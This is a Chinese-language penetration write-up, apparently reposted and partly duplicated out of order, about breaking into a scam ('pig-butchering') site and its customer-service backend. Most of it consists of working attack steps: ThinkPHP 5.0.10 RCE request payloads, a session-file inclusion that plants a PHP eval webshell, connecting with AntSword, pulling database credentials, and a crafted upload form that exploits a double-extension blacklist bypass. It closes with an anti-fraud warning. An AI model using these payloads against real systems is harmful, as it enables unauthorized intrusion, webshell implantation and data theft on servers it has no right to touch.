看來進後台是不行的了

然後通過ip反查發現也沒有旁站,這個站點只有這個客服系統

掃了一下子域名也沒有任何的發現

但是頁面下面有一個Powered by 愛客服PHP在線客服系統,我覺得網上應該是有源碼的,就去百度了一下,還真有源碼。

網站是基於tp二次開發的,但是tp的rce已經沒有了。

只有一步步的審計了





翻了很久在application/admin/controller/Event.php文件中找到了一處基於黑名單的上傳函數uploadimg

定義一個上傳函數uploadimg,然後定義一個變量name來獲取到文件名,並用一個點以數組的方式隔開,而通過變量ext來獲取到數組的第二個作為檢測,當文件傳入index.html,$ext=html,html在黑名單內所以就上傳不成功,如果是文件傳入index.jpg.php,$ext=jpg,jpg沒有在黑名單,所以就可以上傳成功。



根據tp的路由規則這個上傳點應該在/admin/event/uploadimg這個位置

它這個頁面沒有上傳點,只有自己構造一個上傳頁面了

form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'

label for='file'晨光客服上傳/label

input type='file' name='editormd-image-file' id='editormd-image-file'

input type='submit' name='submit' value='submit'

/form



如果是上傳index.php的話

的確是上傳不成功的





如果是上傳index.jpg.php



是可以上傳成功的



拿下該客服站點

打包後台數據交給jc









在這裡呼籲大家千萬別相信什麼刷單的,叫你充值就可以領錢的,都是假的,千萬別想一夜暴富,佔什麼小便宜,天下沒有免費的午餐。這裡放幾張圖給大家看一下

這些詐騙團伙還理直氣壯,有理有據,只會叫你越充越多,典型的殺豬盤

滲透總結:

1.註冊一個測試賬號

2通過報錯,發現是tp5.0.10

3.使用TP5RCE查看phpinfo

s=captcha

post:

_method=__constructmethod=getfilter[]=call_user_funcget[]=phpinfo

發現危險函數被禁用了

4.使用tp5日誌包含和session包含來getshell

5.通過設置session會話並傳入一句話木馬

?s=captcha

post:

_method=__constructfilter[]=think\Session:setmethod=getget[]=?php eval($_POST['x'])?server[]=1

6.利用文件包含去包含session文件,tp5的session文件一般都是在/tmp下面,文件名為sess_sessionid

?s=captcha

post:

_method=__constructmethod=getfilter[]=think\__include_fileserver[]=phpinfoget[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();

7.通過蟻劍連上shell,需要把post傳入的參數加在蟻劍連接的http body裡面

8.通過後台源碼查看發現客戶服務後台。

9.發現服務後台為愛客服PHP在線客服系統,該系統存在文件上傳漏洞

/admin/event/uploadimg

form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'

label for='file'晨光客服上傳/label

input type='file' name='editormd-image-file' id='editormd-image-file'

input type='submit' name='submit' value='submit'

/form

原文鏈接:https://xz.aliyun.com/t/9286

上面有一個註冊接口,直接先註冊一個用戶看看他們怎麼詐騙的

好傢伙,用戶賺了8個億,充值過的用戶直呼內行。

這種站點一看就是那種詐騙團伙的殺豬盤,使用的那種tp5的框架一鍵搭建,方便又省事。後來根據報錯信息的確是tp5.0.10的框架還開了debug模式,老殺豬盤了。

直接先用tp5rce打出phpinfo看

s=captcha

_method=__constructmethod=getfilter[]=call_user_funcget[]=phpinfo

看來禁的函數比較多,這個時候用tp5的rce和寫shell就比較困難,使用tp5日誌包含和session包含來getshell就十分的方便。

日誌包含還需要去找文件,我這裡就直接是session包含來getshell

先通過設置session會話並傳入一句話木馬

?s=captcha

_method=__constructfilter[]=think\Session:setmethod=getget[]=?php eval($_POST['x'])?server[]=1

然後直接利用文件包含去包含session文件,tp5的session文件一般都是在/tmp下面,文件名為sess_sessionid

?s=captcha

_method=__constructmethod=getfilter[]=think\__include_fileserver[]=phpinfoget[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();

這個時候我們就可以通過蟻劍連上shell了

需要把post傳入的參數加在蟻劍連接的http body裡面

連上後通過找到config下的database.php找到數據庫密碼賬號

裡面還有財務和技術的聯繫方式

直接登陸後台

好傢伙,會員數30人,還有400多個機器人,金額在後台可以隨便修改,太欺負人了。

打到這裡總感覺信息還有點少啊,只有幾個手機號,還有詐騙團伙的用來收款的銀行卡,於是我又在運營站上面收集信息,原來客服的站點是其他服務器上面

通過目錄掃描找到客服後台

試了一下弱口令,居然連admin這個用戶都沒有,這管理員意識還挺好的。

拿出我珍藏的字典爆破了一下,也沒有發現存在的用戶,我猜測他的用戶名要么是電話號碼,要么就是很長的用戶名。

看來進後台是不行的了

然後通過ip反查發現也沒有旁站,這個站點只有這個客服系統

掃了一下子域名也沒有任何的發現

但是頁面下面有一個Powered by 愛客服PHP在線客服系統,我覺得網上應該是有源碼的,就去百度了一下,還真有源碼。

網站是基於tp二次開發的,但是tp的rce已經沒有了。

只有一步步的審計了

翻了很久在application/admin/controller/Event.php文件中找到了一處基於黑名單的上傳函數uploadimg

定義一個上傳函數uploadimg,然後定義一個變量name來獲取到文件名,並用一個點以數組的方式隔開,而通過變量ext來獲取到數組的第二個作為檢測,當文件傳入index.html,$ext=html,html在黑名單內所以就上傳不成功,如果是文件傳入index.jpg.php,$ext=jpg,jpg沒有在黑名單,所以就可以上傳成功。

根據tp的路由規則這個上傳點應該在/admin/event/uploadimg這個位置

它這個頁面沒有上傳點,只有自己構造一個上傳頁面了

form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'

label for='file'晨光客服上傳/label

input type='file' name='editormd-image-file' id='editormd-image-file'

input type='submit' name='submit' value='submit'

/form

如果是上傳index.php的話

的確是上傳不成功的

如果是上傳index.jpg.php

是可以上傳成功的

拿下該客服站點

打包後台數據交給jc

在這裡呼籲大家千萬別相信什麼刷單的,叫你充值就可以領錢的,都是假的,千萬別想一夜暴富,佔什麼小便宜,天下沒有免費的午餐。這裡放幾張圖給大家看一下

這些詐騙團伙還理直氣壯,有理有據,只會叫你越充越多,典型的殺豬盤

滲透總結:

1.註冊一個測試賬號

2通過報錯,發現是tp5.0.10

3.使用TP5RCE查看phpinfo

s=captcha

post:

_method=__constructmethod=getfilter[]=call_user_funcget[]=phpinfo

發現危險函數被禁用了

4.使用tp5日誌包含和session包含來getshell

5.通過設置session會話並傳入一句話木馬

?s=captcha

post:

_method=__constructfilter[]=think\Session:setmethod=getget[]=?php eval($_POST['x'])?server[]=1

6.利用文件包含去包含session文件,tp5的session文件一般都是在/tmp下面,文件名為sess_sessionid

?s=captcha

post:

_method=__constructmethod=getfilter[]=think\__include_fileserver[]=phpinfoget[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();

7.通過蟻劍連上shell,需要把post傳入的參數加在蟻劍連接的http body裡面

8.通過後台源碼查看發現客戶服務後台。

9.發現服務後台為愛客服PHP在線客服系統,該系統存在文件上傳漏洞

/admin/event/uploadimg

form action='http://ip/admin/event/uploadimg' method='post' enctype='multipart/form-data'

label for='file'晨光客服上傳/label

input type='file' name='editormd-image-file' id='editormd-image-file'

input type='submit' name='submit' value='submit'

/form

原文鏈接:https://xz.aliyun.com/t/9286